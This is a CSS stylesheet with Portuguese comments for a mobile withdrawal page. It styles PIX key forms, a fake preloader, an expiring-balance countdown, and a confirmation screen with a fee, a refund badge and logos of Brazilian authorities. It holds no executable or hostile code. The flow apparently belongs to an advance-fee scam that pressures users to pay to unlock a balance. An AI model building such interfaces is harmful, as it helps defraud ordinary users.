.botoes-row-sacar {
  margin-bottom: 8px;
}
.btn-sacar-dois {
  box-sizing: border-box;
  display: flex;
  width: 100%;
  height: 41px;
  border-radius: 8px;
  background: #fe2b54;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.obtem-sacar > .obtem-txt {
  color: #747378;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-textdois-sacar {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.obtenha-title {
  gap: 8px;
}
.moedas-txt {
  width: 251px;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* Inverte apenas quando houver a flor dentro do bloco de saque */
.saldo-sacar .container-saldo {
  align-items: center; /* centra verticalmente texto e imagem */
}
.flor {
  width: 82px;
  height: 82px;
  flex-shrink: 0;
  aspect-ratio: 1/1;
  margin-right: -20px;
}
.saldo-sacar .flor {
  order: 2; /* manda a imagem para o fim do flex container (direita) */
  align-self: center;
  margin-left: -30px; /* espaço entre texto e imagem */
  flex-shrink: 0; /* evita que a imagem encolha */
}
.saldo-sacar .obtenha-title {
  order: 1; /* garante que o texto venha antes da imagem */
}
.btn-sacar-indisponivel {
  display: flex;
  width: 100%;
  height: 41px;
  padding: 12px 10px;
  border-radius: 8px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  gap: 10px;
  cursor: not-allowed;
  pointer-events: none; /* 🔥 evita clique */
  opacity: 0.6; /* deixa visualmente bloqueado */
}
.btn-indis {
  color: #d4d4d4;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.ddd,
.telefone {
  color: #ababab !important;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.linha-ddd {
  width: 1px;
  height: 18px;
  background: #e4e4e4;
}
.obtem-sacar > .recarga-txt {
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.border-none {
  border: 0;
}
.saque-title {
  overflow: hidden;
  background: #fefefe;
  border-bottom: 1px solid #e0e0e0;
}
.saque-popup {
  height: 300px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #fefefe;
  /* border-radius: 10px 10px 0 0; */
  border-radius: 10px;
  overflow: hidden;
}
#five .saque-popup,
#six .saque-popup {
  height: auto !important;
  min-height: 300px;
}
#four {
}
#four a {
  text-decoration: none;
}
.pix-solo {
  width: 13px;
  height: 13px;
}
.pix-title {
  align-self: stretch;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-subtitle {
  align-self: stretch;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-icon {
  display: flex;
  width: 30px;
  height: 19px;
  overflow: hidden;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
  box-sizing: border-box;
  background: #fefeff;
  justify-content: center;
  align-items: center;
}
.pix-item {
  display: flex;
  gap: 8px;
  align-items: flex-start;
  background-color: #fefefe;
  height: 42px;
  padding: 16px;
  cursor: pointer;
  transition: background-color 0.15s ease;
  user-select: none;
}

.pix-item:hover {
  background-color: #f8f8f8;
}

.pix-item:active {
  background-color: #e8e8e8;
}
.pix-details {
  display: flex;
  flex-direction: column;
}
.pix-subtitle {
  margin-top: 8px;
}
.pix-arrow {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start; /* cola no topo do container flex */
  /* já tem width/height, ajuste se precisar */
  width: 25px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
} /* Define uma fonte base e um fundo para melhor visualização */

/* O contêiner principal do nosso formulário */
.form-container {
  box-sizing: border-box;
  padding: 20px;
  background-color: #ffffff;
}

/* Espaçamento entre os grupos de campos */
.form-group {
  margin-bottom: 24px;
}
.form-group:last-child {
  margin-bottom: 0;
}

/* Estilo dos rótulos (Nome, Chave PIX) */
.field-label {
  font-size: 16px;
  font-weight: 600; /* Um "negrito" suave */
  color: #1c1e21; /* Cor preta/cinza escuro */
  display: block;
}

/* Estilo do campo de input (Nome completo) */
input[type="text"] {
  width: 100%;
  border: none; /* Remove todas as bordas */
  border-bottom: 1px solid #ddd; /* Adiciona apenas a linha inferior */
  font-size: 16px;

  background-color: transparent; /* Fundo transparente */
}

/* Cor do texto do placeholder */
input[type="text"]::placeholder {
  color: #999;
  opacity: 1;
}

/* Remove a borda azul padrão ao focar no input */
input[type="text"]:focus {
  outline: none;
  border-bottom-color: #555; /* Pode mudar a cor da linha ao focar */
}

/* Estilo do 'botão' seletor de Chave PIX */
.pix-selector {
  margin-top: 20px;
  padding-bottom: 16px;
  width: 100%;
  border: none;
  border-bottom: 1px solid #ddd;
  font-size: 16px;
  background-color: transparent;

  /* Mágica do layout: alinha o texto e a seta */
  display: flex;
  justify-content: space-between;
  align-items: center;

  cursor: pointer; /* Muda o mouse para 'mãozinha' */
  transition: background-color 0.2s ease;
}

/* Efeito suave ao passar o mouse */
.pix-selector:hover {
  background-color: #f9f9f9;
}

/* Texto 'Escolha o tipo...' */
.pix-selector .placeholder-text {
  color: #999; /* Mesma cor do placeholder */
}

/* A seta '>' */
.pix-selector .arrow {
  color: #999;
  font-weight: bold;
  font-size: 18px;
}
.field-label {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
input.nome-completo {
  margin-top: 20px;
  padding-bottom: 16px;
}
input.nome-completo,
.placeholder-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.arrow-tois {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4.857px;
  height: 8.943px;
  flex-shrink: 0;
}
.btn-vincular {
  margin-top: -5px;
}

/* Botão dentro da #five deve ter width 100% */
#five .btn-vincular,
#five .btn-sacar-dois {
  width: 100%;
  max-width: 100%;
} /* O contêiner principal para a lista de seleção */
.selection-container {
  width: 100%;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 8px;
  overflow: hidden; /* Garante que as bordas fiquem bonitas */
}

/* Cada linha de opção */
.option-row {
  /* Define o "container" para nossa linha falsa */
  position: relative;
}

/* "Desenha" a linha falsa como um elemento ::after */
.option-row::after {
  content: "";
  position: absolute;
  bottom: 0; /* Alinha na parte de baixo */
  height: 1px;
  background-color: #ddd; /* A cor da sua linha */

  /* A MÁGICA: Define o recuo de 20px em cada lado */
  left: 20px;
  right: 20px;
}

/* Esconde a linha falsa do último item da lista */
.option-row:last-child::after {
  /* display: none; */
}
/* O 'label' é o nosso contêiner flexível */
.option-row label {
  display: flex;
  justify-content: space-between; /* Joga o texto para a esquerda e o rádio para a direita */
  align-items: center;
  padding: 20px 20px 0px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  /* border-bottom: 1px solid #ddd; */
}

.option-row label:hover {
  /* background-color: #f9f9f9; */
}

/* O texto (CPF, E-mail, etc.) */
.option-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* 1. ESCONDEMOS O RÁDIO ORIGINAL */
.option-row input[type="radio"] {
  display: none;
}

/* 2. CRIAMOS O NOSSO RÁDIO FALSO (O CÍRCULO) */
.custom-radio {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%; /* Deixa redondo */

  /* Estilo "Não selecionado" (borda cinza, fundo branco) */
  border: 2px solid #e0e0e0;
  background-color: #fff;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out; /* Animação suave */
}

/* 3. A MÁGICA: MUDAMOS O ESTILO DO RÁDIO FALSO QUANDO O ORIGINAL ESTÁ :checked */
.option-row input[type="radio"]:checked + .custom-radio {
  border-color: #fff; /* Borda rosa */
  background-color: #ff2657; /* <--- Mude aqui para a cor rosa */
  box-shadow: 0 0 0 1px #ff2657; /* Brilho externo */
  box-sizing: border-box;
  border-width: 2.5px;
}
.option-row label {
  padding-bottom: 13px;
}
/* =========================================
   Estilos para a nova tela de loading (#seven)
   ========================================= */

/* Preloader fake (sem animação de spin) */
#preloader-fake {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  visibility: visible; /* Inicia visível */
  opacity: 1; /* Inicia com opacidade total */
  transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
}

/* Estilo da página de carregamento após o preloader fake */
#loading-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinha os itens ao fundo */
  align-items: flex-start; /* Alinha os itens à esquerda */
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9998;
  visibility: hidden; /* Inicialmente oculto */
  opacity: 1; /* Opacidade total no início */
  transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  box-sizing: border-box;
}

/* Barra de progresso */
.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #d8d8d8;
  border-radius: 4px;
  margin-top: 48px;
  margin-bottom: 100px;
  position: relative;
  overflow: hidden;
  min-width: 0;
  flex-shrink: 1;
}

.progress-bar-fill {
  height: 100%;
  width: 0%; /* Começa com 0% */
  background-color: #fe2b54;
  transition: width 2s ease; /* Animação de transição suave para a largura da barra */
}

/* Status text */
.status-text {
  font-family: "Inter", sans-serif;
  font-weight: 900; /* Fonte mais grossa */
  font-size: 28px;
  color: black;
  margin-top: 48px;
  width: 100%;
  text-align: left; /* Alinhado à esquerda */
  transform: translateY(20px); /* Começa ligeiramente abaixo */
  opacity: 0; /* Começa invisível */
  transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  min-width: 0;
  flex-shrink: 1;
}

/* Quando #seven estiver ativo, permite overflow hidden no body */
body.loading-active {
  overflow: hidden;
}

/* Garante que #seven ocupe toda a tela */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  z-index: 10000;
}

/* =========================================
   Estilos para a página de confirmação (#nine)
   ========================================= */
#nine {
  background-color: #ffffff;
  padding: 0;
  overflow-y: auto;
  height: 100dvh; /* Use dynamic viewport height */
  min-height: 100dvh;
  box-sizing: border-box;
  position: relative;
}

/* Garante que #nine comece no topo quando exibida */
#nine.is-active {
  scroll-behavior: auto;
}

.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: 0;
  width: 100%;
  overflow-x: hidden; /* Previne overflow horizontal */
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-section {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow: hidden; /* Previne que filhos ultrapassem */
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #ea445a;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-pix-key {
  background: #f8f8f8;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 12px;
  font-family: "Monaco", "Menlo", monospace;
  font-size: 11px;
  text-align: center;
  color: #1a1a1a;
  margin-top: 6px;
  word-break: break-all;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #ea445a;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #ea445a;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-icon {
  font-size: 14px;
  color: #ea445a;
  margin-bottom: 6px;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #ea445a;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}
.expira-saldo {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;
}
.timer-wrapper {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  /* Cor de fundo cinza, como na imagem */
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 36px;
}

#countdown-text {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}

#timer {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
}
.saldo-dois {
  margin-top: 20px;
}
.sticky-popup {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0; /* Garante que o margin: 0 auto funcione para centralizar */
  margin: 0 auto; /* Centraliza no desktop */
  width: 100%;
  max-width: 350px; /* Mesma largura do container principal (.saldo) */
  z-index: 99;
  transform: translateY(100%); /* Escondido por padrão */
  transition: transform 0.3s ease-in-out;
  display: block;
  pointer-events: none; /* Evita bloquear cliques quando escondido (se transform falhar) */
}

.sticky-popup.is-visible {
  transform: translateY(0);
  pointer-events: auto;
}

.saldo-popup,
.expira-em-popup {
  background-color: white;
  margin: 0 auto; /* Centraliza o conteúdo se tiver max-width */
  max-width: 100%; /* Garante que ocupe a largura */
}

.saldo-popup {
  border-radius: 0;
  padding-bottom: 20px; /* Espaço extra para segurança em mobile */
}

.expira-em-popup {
  border-radius: 8px 8px 0 0;
  width: fit-content; /* O timer só ocupa o necessário */
  padding: 0 15px; /* Padding lateral */
  margin: 0 auto; /* Centraliza horizontalmente (para o popup #two) */
}

/* Ajuste específico para o sticky popup (#popup-um) */
#popup-um .expira-em-popup {
  width: 100%; /* Ocupa 100% da largura */
  display: flex;
  justify-content: center; /* Centraliza o conteúdo interno */
  margin: 0; /* Remove margem auto pois width é 100% */
  box-sizing: border-box;
}
.line-expira {
}
.expira-em-popup {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #f5f5f5;
  --border-color: #f5f5f5;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.timer-separator {
  width: 3px;
  height: 7px;
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: 53%;
  text-align: center;
}
.btn-txt-obrigado {
  color: #fff;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.popup > .timer-wrapper {
  background: none;
}

/* === modal popup (section id="two") === */
.screen.is-modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0; */
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45); /* overlay */
  padding: 1.5rem;
  box-sizing: border-box;
}

/* Conteúdo interno do modal — adapte conforme seu HTML dentro da section#two */
.screen.is-modal .modal-inner {
  max-width: 720px;
  width: 100%;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  box-sizing: border-box;
  position: relative;
}

/* Se já existir .is-active, forçamos display (caso a regra .screen {display:none} esconda tudo) */
.screen.is-modal.is-active {
  display: flex;
}

/* Evita scroll do body quando modal aberto */
body.modal-open {
  overflow: hidden;
}

/* Pequeno ajuste para o clique "fora" dentro do modal: garantir que o conteúdo interno não propague clique */
.screen.is-modal .modal-inner * {
  pointer-events: auto;
}
#two > .modal-inner {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
button:hover {
  cursor: pointer;
}

/* sera */
/* sera */
.modal-screen {
  position: fixed;
  inset: 0; /* ocupa a tela inteira */
  background: rgba(0, 0, 0, 0.45);
  display: none; /* começa escondida */
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal-screen.is-active {
  display: flex; /* aparece como popup */
}
/* === modal popup #four — colado na parte inferior, full width === */
#four.is-modal,
#four.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: rgba(0, 0, 0, 0.45);
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}
/* garante que o conteúdo do modal continue acima do overlay */
#four .modal-inner {
  position: relative;
  z-index: 10000;
  width: 100%; /* Full width */
  max-width: 100%; /* Remove limite de largura */
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  margin: 0;
  padding: 1.5rem;
  background: #fff;
  box-sizing: border-box;
}
.bold {
  font-weight: bold;
}

/* transforma sections com class .modal em overlay */
.modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0 */
  display: none; /* escondido por padrão */
  justify-content: center;
  align-items: center;
  z-index: 9999;
  pointer-events: none; /* evita interação quando fechado */
}

/* quando o modal for ativado pelo JS */
.modal.is-modal.is-active,
.modal.is-active.is-modal {
  display: flex;
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.55); /* escurece o fundo */
  backdrop-filter: blur(6px) saturate(120%); /* opcional: desfoque do fundo */
  -webkit-backdrop-filter: blur(6px) saturate(120%);
}

/* #four usa o mesmo estilo do popup inicial #two (sem blur) */
#four.is-modal.is-active,
#four.is-active.is-modal {
  background: rgba(0, 0, 0, 0.45); /* mesmo overlay do popup #two */
  backdrop-filter: none; /* remove blur */
  -webkit-backdrop-filter: none;
}

/* === modal popup #five — colado na parte inferior, full width === */
#five.is-modal,
#five.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10001; /* maior que #four (9999) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #five continue acima do overlay */
#five .modal-inner {
  position: relative;
  z-index: 10002;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  margin: 0;
  box-sizing: border-box;
}

/* === modal popup #six — colado na parte inferior, full width === */
#six.is-modal,
#six.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10003; /* maior que #five (10001) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #six continue acima do overlay */
#six .modal-inner {
  position: relative;
  z-index: 10004;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 20px;
  margin: 0;
  height: 320px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Ajusta o saque-popup dentro do #six para estar centralizado */
#six .saque-popup {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}

/* Ajusta o selection-container dentro do #six */
#six .selection-container {
  width: 100%;
  max-width: 100%;
}

/* pix-selector com data-open-modal deve ter cursor pointer */
.pix-selector[data-open-modal] {
  cursor: pointer;
}

/* garante que o conteúdo do modal fique acima do overlay */
.modal .modal-inner {
  position: relative;
  z-index: 10000;
}
.valor-currency-tres {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.valor-currency-quatro {
  color: #000;
  font-size: 36px !important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
/* === Button Feedback (Hover/Active) === */
.btn-sacar,
.btn-obrigado,
.btn-sacar-dois,
.btn-vincular {
  transition: transform 0.1s ease, opacity 0.1s ease;
}

.btn-sacar:hover,
.btn-obrigado:hover,
.btn-sacar-dois:hover,
.btn-vincular:hover {
  opacity: 0.95;
}

.btn-sacar:active,
.btn-obrigado:active,
.btn-sacar-dois:active,
.btn-vincular:active {
  transform: scale(0.98);
  opacity: 0.9;
}

/* === Media Query para Desktop === */
@media (min-width: 768px) {
  /* Popups no desktop têm max-width igual ao conteúdo principal */
  #four .modal-inner,
  #five .modal-inner,
  #six .modal-inner {
    max-width: 350px; /* Mesma largura do .saldo e .bloco-dois */
    width: 100%;
  }

  #one,
  #three {
    max-width: 450px;
    margin: 0 auto;
  }

  #popup-um {
    max-width: 426px;
    margin: 0 auto;
    border-radius: 8px;
  }
  #popup-um .saldo {
    border-radius: 8px;
  }
}

button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:active,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.btn-three-saque,
.btn-three-saque:active,
.btn-three-saque:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.obtem.obtem-sacar {
  text-align: center;
}
.sacar-dinheiro span {
  width: 299px;
  text-align: center;
}
.ctn-flor {
  margin-bottom: 19px;
}
.saldo-info.obtenha-title {
  width: 100%;
}
@media (max-width: 767px) {
  #popup-um {
    width: 100%;
    max-width: none;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
  #popup-um .saldo {
    width: 100%;
    max-width: none;
    border-radius: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
#popup-um .container-saldo {
  padding: 0 20px;
}
.p-saldo-maior {
  width: 69px;
  height: 69px;
}
.modal-inner.inner-pop {
  padding: 0 !important;
}
.parabens-img {
  width: 148px;
  height: 148px;
}

/* =========================================
   Novos estilos para validação de Chave PIX
   ========================================= */

/* Estado desabilitado do input */
/* Estado desabilitado do input */
.input-disabled {
  background-color: transparent !important; /* Fundo transparente para igualar aos outros */
  cursor: not-allowed;
  opacity: 1; /* Opacidade normal para não parecer diferente */
}

/* Padronização dos inputs e linhas */
input.nome-completo,
#pix-key-input,
.pix-selector {
  width: 100% !important;
  border: none;
  border-bottom: 1px solid #e5e5e5 !important; /* Linha padrão */
  border-radius: 0 !important; /* Remove arredondamento da linha */
  padding-left: 0 !important; /* Remove recuo esquerdo */
  padding-right: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  margin-left: 0 !important;
}

/* Remove padding extra do wrapper se houver */
#pix-key-wrapper {
  padding: 0 !important;
  margin: 0 !important;
}

/* Wrapper para capturar clique no input disabled */
.input-wrapper-disabled {
  position: relative;
  width: 100%;
}

/* Estado de erro (borda vermelha) 
.input-error {
  border: 1px solid #fe2b54 !important; 
  transition: border-color 0.2s ease;
}
*/
/* Animação de tremor (shake) */
@keyframes shake {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(5px);
  }
  75% {
    transform: translateX(-5px);
  }
  100% {
    transform: translateX(0);
  }
}

.shake-animation {
  animation: shake 0.4s ease-in-out;
}

/* Botão desabilitado */
/* Botão desabilitado */
.btn-disabled {
  opacity: 0.5;
  /* pointer-events: none; removido para permitir clique e validação */
  filter: grayscale(100%);
  cursor: not-allowed;
}

/* Ajuste de padding interno para o erro não colar no texto */
.input-error {
  padding: 10px !important;
  box-sizing: border-box !important; /* Garante que o padding não aumente o tamanho total */
}

/* Remove hover/active do botão Enviar PIX especificamente */
#btn-enviar-pix:hover,
#btn-enviar-pix:active,
#btn-enviar-pix:focus {
  transform: none !important;
  opacity: 1 !important;
  filter: none !important; /* Remove alteração de cor se houver */
}

/* Mantém o estilo disabled se estiver com a classe */
#btn-enviar-pix.btn-disabled {
  opacity: 0.5 !important;
  filter: grayscale(100%) !important;
  cursor: not-allowed !important;
}
.confirmation-security-label img {
  max-width: 100%;
}
.img-bacen {
  width: 50px;
}
.img-gov-br {
  width: 70px;
}
.img-receitafederal {
  width: 70px;
}

/* =========================================
   Novos Estilos para a tela de loading (#seven)
   ========================================= */

/* Header centralizado */
.loading-header {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 1.5rem;
  height: 120px;
  width: 100%;
  box-sizing: border-box;
}

.loading-logo {
  display: flex;
  align-items: center;
  gap: 15px;
}

.loading-logo-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.loading-logo-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: #333;
}

/* Conte�do principal */
.loading-main-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  width: 100%;
  box-sizing: border-box;
}

.new-loading-container {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.new-loading-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.3rem;
  margin-bottom: 2rem;
  color: #333;
  height: 2.5rem;
  transition: opacity 0.5s ease;
  font-weight: 500;
}

/* Barra de carregamento fluida */
.new-progress-track {
  width: 100%;
  height: 6px;
  background-color: #f5f5f5;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.new-progress-bar {
  height: 100%;
  width: 0%;
  background-color: #fe2c55;
  border-radius: 3px;
  transition: width 1.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  position: relative;
}

.new-progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.4),
    transparent
  );
  animation: shimmer 2s infinite;
  border-radius: 3px;
}

@keyframes shimmer {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(100%);
  }
}

.new-progress-track::after {
  content: "";
